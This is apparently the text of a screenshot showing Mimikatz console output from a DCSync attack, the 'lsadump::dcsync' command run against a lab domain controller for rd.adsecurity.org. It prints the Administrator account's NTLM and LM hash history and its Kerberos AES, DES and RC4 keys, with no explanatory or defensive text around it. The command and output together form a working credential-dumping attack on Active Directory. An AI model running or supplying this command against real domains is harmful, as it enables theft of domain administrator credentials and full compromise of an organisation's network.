 mimikatz(commandline) # lsadump::dcsync /domain:rd.adsecurity.org /user:Administrator
[DC] 'rd.adsecurity.org' will be the domain
[DC] 'RDLABDC01.rd.adsecurity.org' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration :
Password last change : 9/7/2015 9:54:33 PM
Object Security ID : S-1-5-21-2578996962-4185879466-3696909401-500
Object Relative ID : 500
Credentials:
Hash NTLM: 96ae239ae1f8f186a205b6863a3c955f
ntlm- 0: 96ae239ae1f8f186a205b6863a3c955f
ntlm- 1: 5164b7a0fda365d56739954bbbc23835
ntlm- 2: 7c08d63a2f48f045971bc2236ed3f3ac
lm - 0: 6cfd3c1bcc30b3fe5d716fef10f46e49
lm - 1: d1726cc03fb143869304c6d3f30fdb8d
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : RD.ADSECURITY.ORGAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 2394f3a0f5bc0b5779bfc610e5d845e78638deac142e3674af58a674b67e102b
aes128_hmac (4096) : f4d4892350fbc545f176d418afabf2b2
des_cbc_md5 (4096) : 5d8c9e46a4ad4acd
rc4_plain (4096) : 96ae239ae1f8f186a205b6863a3c955f
OldCredentials
aes256_hmac (4096) : 0526e75306d2090d03f0ea0e0f681aae5ae591e2d9c27ea49c3322525382dd3f
aes128_hmac (4096) : 4c41e4d7a3e932d64feeed264d48a19e
des_cbc_md5 (4096) : 5bfd0d0efe3e2334
rc4_plain (4096) : 5164b7a0fda365d56739954bbbc23835
@Geekby